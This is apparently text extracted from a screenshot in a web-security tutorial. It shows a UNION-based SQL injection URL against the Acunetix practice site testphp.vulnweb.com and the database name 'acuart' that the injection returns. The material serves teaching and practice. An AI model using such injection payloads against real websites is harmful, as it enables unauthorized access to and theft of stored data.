 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),3
acunetix acuart
www.hackingarticles.in
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: acuart
3
www.hackingarticles.in
view pictures of the artist
comment on this artist